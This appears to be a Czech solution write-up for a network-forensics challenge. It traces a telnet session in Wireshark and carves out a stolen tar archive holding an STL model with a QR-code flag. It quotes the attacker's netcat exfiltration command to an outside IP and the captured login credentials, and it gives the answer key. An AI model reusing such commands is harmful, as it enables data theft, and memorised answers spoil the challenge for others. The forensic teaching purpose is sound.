Řešení:

- 1. Dodaný soubor pcap otevřeme v programu wireshark
- 2. Najdeme komunikaci mezi stanicí 192.168.195.138 a serverem 192.168.195.203

|       | stolen                     | data.pc                    | apng                     |                        |                        |                        |                       |                       |                      |                      |                    |                      |                            |                     |                              |                            |              | _       |            | >      | < |
|-------|----------------------------|----------------------------|--------------------------|------------------------|------------------------|------------------------|-----------------------|-----------------------|----------------------|----------------------|--------------------|----------------------|----------------------------|---------------------|------------------------------|----------------------------|--------------|---------|------------|--------|---|
| Fil   | e Edit                     | View                       | Go                       | Сар                    | ture                   | Ana                    | lyze                  | Statis                | tics                 | Tel                  | epho               | ony                  | Wirele                     | 55                  | Tools                        | Help                       |              |         |            |        |   |
|       |                            | ۲                          | 010                      | X                      | C                      | ٩ <                    | ⊨ ⇒                   | ⇒                     | Ŷ                    | J.                   |                    |                      | $\oplus$ $\Theta$          | 9                   |                              |                            |              |         |            |        |   |
|       | tcp.stream eq 0 Expression |                            |                          |                        |                        |                        |                       |                       |                      |                      |                    |                      |                            |                     |                              | ÷                          |              |         |            |        |   |
| No    |                            | Time                       |                          | 5                      | Source                 |                        |                       |                       | 1                    | Destin               | ation              |                      |                            |                     | Protocol                     | Length                     | Info         |         |            |        | ^ |
| Г     | 1                          | 0.000                      | 00000                    | 0 1                    | 92.1                   | 68.1                   | 95.13                 | 8                     |                      | 192.1                | 168.               | 195                  | . 203                      |                     | TCP                          | 74                         | 38656→23     | [SYN]   | Seq=0      |        |   |
|       | 2                          | 0.000                      | 18902                    | 6 1                    | 192.1                  | 68.1                   | 95.20                 | 3                     | 1                    | 192.1                | 168.               | 195                  | .138                       |                     | TCP                          | 74                         | 23→38656     | [SYN,   | ACK] S     |        |   |
|       | 3                          | 0.000                      | 62013                    | 1 1                    | 92.1                   | 68.1                   | 95.13                 | 8                     |                      | 192.1                | 168.               | 195                  | . 203                      |                     | TCP                          | 66                         | 38656→23     | [ACK]   | Seq=1      |        |   |
|       | 4                          | 0.001                      | 05506                    | 3 1                    | 192.1                  | 68.1                   | 95.13                 | 8                     |                      | 192.1                | 168.               | 195                  | . 203                      |                     | TELNET                       | 93                         | Telnet D     | ata     |            |        |   |
|       | 5                          | 0.001                      | 07800                    | 4 1                    | 192.1                  | 68.1                   | 95.20                 | )3                    | 1                    | 192.1                | 168.               | 195                  | .138                       |                     | TCP                          | 66                         | 23→38656     | [ACK]   | Seq=1      |        |   |
|       | 10                         | 0.039                      | 24997                    | 0 1                    | 192.1                  | 68.1                   | 95.20                 | )3                    | 1                    | 192.1                | 168.               | 195                  | .138                       |                     | TELNET                       | 78                         | Telnet D     | ata     |            |        |   |
|       | 11                         | 0.039                      | 48414                    | 8 1                    | 192.1                  | 68.1                   | 95.13                 | 8                     |                      | 192.1                | 168.               | 195                  | . 203                      |                     | TCP                          | 66                         | 38656→23     | [ACK]   | Seq=28     |        |   |
|       | 12                         | 0.039                      | 50102                    | 5 1                    | 192.1                  | 68.1                   | 95.20                 | )3                    |                      | 192.1                | 168.               | 195                  | .138                       |                     | TELNET                       | 105                        | Telnet D     | ata     |            |        | ~ |
| > > > | Ethern<br>Intern<br>Transm | et II,<br>et Pro<br>ission | , Src<br>otoco<br>n Cont | : Vmw<br>l Ver<br>trol | are_0<br>sion<br>Proto | 0f:62<br>4, 9<br>0col, | 2:b8<br>Src:<br>, Src | (00:0<br>192.:<br>Por | 0c:2<br>168.<br>t: 1 | 9:0f<br>195.<br>8656 | :62<br>138<br>5, D | :b8)<br>, Ds<br>st P | , Dst<br>t: 192<br>Port: 2 | : Vr<br>2.10<br>23, | mware_1<br>58.195.<br>Seq: 0 | 8:29:59<br>203<br>, Len: ( | (00:0c:29    | 9:18:29 | 9:59)      |        |   |
| L     |                            |                            |                          |                        |                        |                        |                       |                       |                      |                      |                    |                      |                            |                     |                              |                            |              |         |            |        |   |
| 00    | 00 00                      | 0c 29                      | 18 2                     | 29 59                  | 00 0                   | 0C 2                   | 29 0†                 | 62 I                  | 08 0                 | 8 00                 | 45                 | 10                   | •••)                       | .)Y.                | ).b.                         | E.                         |              |         |            |        |   |
| 00    | 20 63                      | 5C /1                      | 2 00 0                   | 10 00                  | 40 t                   | 90 E                   | 7 53                  | 00 0                  | 30 0                 | 0 00                 | 0                  | 80                   |                            | -@•(                | ψ<br>σ<                      |                            |              |         |            |        |   |
| 00    | 30 72                      | 10 ff                      | 94 0                     | 0 00                   | 02 0                   | 34 6                   | 95 b4                 | 04 0                  | 32 6                 | 8 Øa                 | 00                 | 102                  | r                          |                     |                              |                            |              |         |            |        |   |
| 00    | 40 18                      | 6e 00                      | 00 0                     | 00 00                  | 01 0                   | 03 Q                   | 03 07                 |                       |                      |                      |                    |                      | .n.                        |                     |                              |                            |              |         |            |        |   |
|       |                            |                            |                          |                        |                        |                        |                       |                       |                      |                      |                    |                      |                            |                     |                              |                            |              |         |            |        |   |
|       | ) 🛛 :                      | stolen_da                  | ata                      |                        |                        |                        |                       |                       |                      |                      |                    | Packe                | ts: 238 ·                  | Disp                | olayed: 15                   | 7 (66.0%)                  | · Load time: | 0:0.16  | Profile: D | efault |   |

3. Je patrné, že se jedná o telnet spojení, obsah komunikace zobrazíme pomocí funkce Follow TCP stream.

| Wireshark · Follow TCP Stream (tcp.stream eq 0) · stolen_data                                                                                                    | -           |          | ×  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------|----------|----|--|--|--|--|--|--|--|--|
|                                                                                                    | \$<br>ts/18 |          | ^  |  |  |  |  |  |  |  |  |
| <pre>* Documentation: https://help.ubuntu.com<br/>* Management: https://landscape.canonical.com<br/>* Support: https://ubuntu.com/advantage</pre>                                 |             |          |    |  |  |  |  |  |  |  |  |
| 242 packages can be updated.<br>4 updates are security updates.                                                                                                    |             |          |    |  |  |  |  |  |  |  |  |
| <pre>*** System restart required *** .]0;cadmaster@ubuntu:~\$ ccdd pprroojjee .</pre>                                                                                             | cts/        |          |    |  |  |  |  |  |  |  |  |
| .]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects\$ tar o<br>kyber/*tar cvf kyber.tar kyber/*                                                                          | :vf kyb     | per.tar  |    |  |  |  |  |  |  |  |  |
| <pre>. kyber/ks-component.stl .]0;cadmaster@ubuntu: ~/projects\$ nc -w 3 41.245.245.2 80 <kyber.tarnc -w="" 3="" 41.245.245.2="" 80="" <kyber.tar<="" pre=""></kyber.tarnc></pre> |             |          |    |  |  |  |  |  |  |  |  |
| .]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects\$ <mark>rm kyber.tar</mark> rm<br>kyber.tar                                                                          |             |          |    |  |  |  |  |  |  |  |  |
| .]0;cadmaster@ubuntu: ~/projects.cadmaster@ubuntu:~/projects\$ eexxiitt                                                                                                    |             |          |    |  |  |  |  |  |  |  |  |
| Logout                                                                                                    |             |          | ¥  |  |  |  |  |  |  |  |  |
| 49 client pkt(s), 48 server pkt(s), 73 turn(s).                                                                                                    | •           | Stream   |    |  |  |  |  |  |  |  |  |
| Eind:                                                                                                    |             | Find Net | vt |  |  |  |  |  |  |  |  |
| Filter Out This Stream Print Save as Back Zav                                                                                                    | /řít        | Nápově   | da |  |  |  |  |  |  |  |  |

4. Ze zjištěných údajů je možné odpovědět na doplňující otázku – útočník se přihlásil jako <u>cadmaster</u> s heslem <u>design123er</u>. Dále je možno zjistit, že útočník zaarchivoval složku projects/kyber/ do souboru kyber.tar. Tento soubor následně odeslal na adresu 41.245.245.2.

Z výše uvedeného plyne odpověď na druhou doplňující otázku – <u>Afrika</u>. *Rozsah 41.0.0.0* spravuje AFRINIC a tuto konkrétní adresu lokační služby řadí většinou do Nigérie (některé ale i do JAR nebo Kamerunu proto je vhodnější odpověď na úrovni kontinentu)

| 📴 Free Produ                        | uct Demo   IP2L 🗙                                                                                                 |                                                             |        |  |  |  |  |  |  |  |  |  |  |
|-------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|--------|--|--|--|--|--|--|--|--|--|--|
| $\leftrightarrow$ $\Rightarrow$ C ( |                                                                                                    | mo                                                          |        |  |  |  |  |  |  |  |  |  |  |
| Apps ★ B                            | ookmarks 📙 blender/cryengine                                                                                      | , TREND 🔜 elektro 🖪 Brookings - Quality. Ir 🔜 security 🔜 RC | 📙 java |  |  |  |  |  |  |  |  |  |  |
|                                     |                                                                                                    |                                                             |        |  |  |  |  |  |  |  |  |  |  |
|                                     | IP Address                                                                                                    | 41.245.245.2                                                |        |  |  |  |  |  |  |  |  |  |  |
|                                     | Location                                                                                                    | Nigeria, Lagos, Lagos                                       |        |  |  |  |  |  |  |  |  |  |  |
|                                     | Location     Image: Nigeria, Lagos, Lagos       Latitude & Longitude     6.453060, 3.395830 (6°27'11"N 3°23'45"E) |                                                             |        |  |  |  |  |  |  |  |  |  |  |
|                                     | ISP                                                                                                    | Intercellular Nigeria Ltd                                   |        |  |  |  |  |  |  |  |  |  |  |
|                                     | Local Time                                                                                                    | 22 Feb, 2017 11:12 AM (UTC +01:00)                          |        |  |  |  |  |  |  |  |  |  |  |
|                                     | Domain                                                                                                    | intercellular.com                                           |        |  |  |  |  |  |  |  |  |  |  |
|                                     |                                                                                                    |                                                             |        |  |  |  |  |  |  |  |  |  |  |

5. Na základě poznatků z předchozího bodu vyhledáme komunikaci mezi 192.168.195.203 a 41.245.245.2, která obsahuje soubor odeslaný příkazem nc.

|       | stole                                                                                                    | en_da        | ta.pca | png          |      |        |            |              |              |              |      |      |         |              |        |         |        |           |           |              |     | _     |      |          | ×     | < |
|-------|----------------------------------------------------------------------------------------------------|--------------|--------|--------------|------|--------|------------|--------------|--------------|--------------|------|------|---------|--------------|--------|---------|--------|-----------|-----------|--------------|-----|-------|------|----------|-------|---|
| Fi    | le Ec                                                                                                    | lit          | View   | Go           | Cap  | ture   | Ana        | alyze        | S            | tatis        | tics | Т    | elepł   | nony         | Wi     | reless  | ; 1    | iools H   | Help      |              |     |       |      |          |       |   |
|       |                                                                                                    | <u>a</u> (   | 0      | 010          | ×    | C      | 9          | ÷ 1          | ا چ          | Ð            | Ŷ    | Ð    |         |              | Ð      | Q       | €      |           |           |              |     |       |      |          |       |   |
|       | Apply a display filter < Ctrl-/> Expression   +                                                                                                    |              |        |              |      |        |            |              |              |              |      |      |         |              |        | +       |        |           |           |              |     |       |      |          |       |   |
| No    |                                                                                                    | Ti           | me     |              | s    | ource  |            |              |              |              | 1    | Dest | inatio  | n            |        |         | 1      | Protocol  | Length    | Info         |     |       |      |          |       | ^ |
|       | 15                                                                                                    | 60 69        | 9.685  | 58580        | 54 1 | 92.1   | 68.1       | .95.         | 203          |              | :    | 192  | .168    | 3.195        | 5.13   | 8       |        | TELNET    | 68        | Telnet       | Da  | ta    |      |          |       |   |
|       | 15                                                                                                    | 51 69        | 9.685  | 79964        | 45 1 | 92.1   | 68.1       | .95.         | 138          |              |      | 192  | .168    | 3.199        | 5.20   | 3       |        | тср       | 66        | 38656→2      | 3   | [ACK] | Seq  | =20      |       |   |
| Г     | 15                                                                                                    | 52 69        | 9.686  | 70269        | 97 1 | 92.1   | 68.1       | .95.         | 203          |              |      | 41.  | 245.    | 245          | 2      |         |        | тср       | 74        | 52402→8      | 0   | [SYN] | Seq= | =0       |       |   |
|       | 15                                                                                                    | 53 69        | 9.687  | 14032        | 22 4 | 1.24   | 5.24       | 15.2         |              |              |      | 192  | .168    | 3.199        | 5.20   | 3       |        | тср       | 74        | 80→5240      | 2   | [SYN, | ACK] | ] S      |       |   |
|       | 15                                                                                                    | 54 69        | 9.687  | 15578        | 31 1 | 92.1   | 68.1       | .95.         | 203          |              |      | 41.  | 245.    | 245          | 2      |         |        | тср       | 66        | 52402→8      | 0   | [ACK] | Seq  | =1       |       |   |
|       | 15                                                                                                    | 55 69        | 9.687  | 23020        | 37 1 | 92.1   | 68.1       | .95.         | 203          |              |      | 41.  | 245.    | 245          | 2      |         |        | тср       | 2114      | 52402→8      | 0   | [PSH, | ACK] | ] S      |       |   |
|       | 15                                                                                                    | 56 69        | 9.687  | 28572        | 23 1 | 92.1   | 68.1       | .95.         | 203          |              |      | 41.  | 245.    | 245          | 2      |         |        | тср       | 1514      | 52402→8      | 0   | [ACK] | Seq  | =20      |       |   |
|       | 15                                                                                                    | 57 69        | 9.687  | 3250:        | 12 1 | 92.1   | 68.1       | .95.         | 203          |              | 4    | 41.  | 245.    | 245          | .2     |         |        | ТСР       | 1514      | 52402→8      | 0   | [ACK] | Seq: | =34      |       | × |
| > > > | <ul> <li>&gt; Frame 152: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0</li> <li>&gt; Ethernet II, Src: Vmware_18:29:59 (00:0c:29:18:29:59), Dst: Vmware_0f:62:b8 (00:0c:29:0f:62:b8)</li> <li>&gt; Internet Protocol Version 4, Src: 192.168.195.203, Dst: 41.245.245.2</li> <li>&gt; Transmission Control Protocol, Src Port: 52402, Dst Port: 80, Seq: 0, Len: 0</li> </ul> |              |        |              |      |        |            |              |              |              |      |      |         |              |        |         |        |           |           |              |     |       |      |          |       |   |
|       |                                                                                                    |              |        |              |      |        |            |              |              |              |      |      |         |              |        |         |        |           |           |              |     |       |      |          |       | _ |
| 0     | 000                                                                                                    | 00 0         | c 29   | 0f 6         | 2 68 | 00 0   | ∂c :<br>⊃c | 29 :         | 18 2         | 29 5         | 9 0  | 8 6  | 304<br> | 5 00         |        | ).t     | b      | .).)Y.    | .E.       |              |     |       |      |          |       |   |
| 0     | 970 ·                                                                                                    | 00 3<br>f5 0 | 2 66   | 45 4<br>h2 0 | 0 00 | - 40 t | 26 (<br>hh | ат (<br>50 - | 0a (<br>F1 ( | 10 a<br>NA 0 | 18 0 | 0 0  | 10 Z    | 9 T5<br>0 02 |        | .<.E(   | .@.    |           | •)•       |              |     |       |      |          |       |   |
| 0     | a30 ·                                                                                                    | 72 1         | 0 a3   | 9a 0         | 0 00 | 02 0   | a4 (       | 05 I         | b4 6         | 60 C         | 12 0 | 8 6  | 0a 0    | 0 42         |        |         |        |           | B         |              |     |       |      |          |       |   |
| 0     | 040                                                                                                    | e8 b         | 4 00   | 00 0         | 0 00 | 01 0   | a3 /       | 03 (         | 87           |              |      |      |         |              |        |         |        |           |           |              |     |       |      |          |       |   |
|       |                                                                                                    |              |        |              |      |        |            |              |              |              |      |      |         |              |        |         |        |           |           |              |     |       |      |          |       |   |
| (     | 2                                                                                                    | stol         | en_dat | ta           |      |        |            |              |              |              |      |      |         | Pack         | ets: 1 | 238 · C | Displa | ayed: 238 | 3 (100.0% | ) • Load tin | ne: | 0:0.8 | Prof | file: De | fault |   |

6. Funkcí Follow TCP stream zobrazíme obsah komunikace, která obsahuje přenesený soubor a následně ji uložíme do souboru např. opět kyber.tar pomocí funkce "Save as". Je důležité uložit data jako RAW (viz volba "show and save data as").



7. Výsledný soubor je archivem .tar, který obsahuje hledaný soubor:

| Z C:\tn   | np\ks.tar\           | kyber\    |              |           |        |         |           |           |           | -         |     | ×  |  |  |
|-----------|----------------------|-----------|--------------|-----------|--------|---------|-----------|-----------|-----------|-----------|-----|----|--|--|
| Soubor    | Úpravy               | Zobrazení | Oblíbené     | Nástroje  | Nápo   | věda    |           |           |           |           |     |    |  |  |
|           | l.                   |           | $\checkmark$ | •         |        | ⇒ _     | ×         | ī         |           |           |     |    |  |  |
| Přidat    | Ro                   | zbalit Zk | ontrolovat   | Kopírovat | Pře    | sunout  | Vymazat   | Informace |           |           |     |    |  |  |
| 🦻 📙       | C\\tmp\ks.tar\kyber\ |           |              |           |        |         |           |           |           |           |     |    |  |  |
| Název     |                      |           | Velikost     | Komprime  | van    | Změněn  | 1         | Režim     | Uživatel  | Skupina   | Odl | az |  |  |
| 🖒 ks-co   | mponent.             | stl       | 247 134      | 24        | 17 296 | 2017-02 | -21 23:14 | 0rwxrw-r  | cadmaster | cadmaster |     |    |  |  |
|           |                      |           |              |           |        |         |           |           |           |           |     |    |  |  |
|           |                      |           |              |           |        |         |           |           |           |           |     |    |  |  |
| <         |                      |           |              |           |        |         |           |           |           |           |     | >  |  |  |
| vybráno 0 | objekt(ů)            |           |              |           |        |         |           |           |           |           |     |    |  |  |

8. Samotný soubor je 3d model .stl, který obsahuje QR kód:



9. Přímo z modelu kód pravděpodobně nepůjde naskenovat – je možné udělat screenshot a následně upravit např. v paintu



10. Dále naskenovat mobilem nebo některou z online aplikací: Správné řešení je TM-TP-2017



QR Code scanner

